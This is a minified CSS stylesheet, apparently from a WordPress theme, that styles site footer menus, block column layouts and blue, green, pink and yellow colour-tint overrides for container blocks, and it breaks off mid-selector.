.site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul 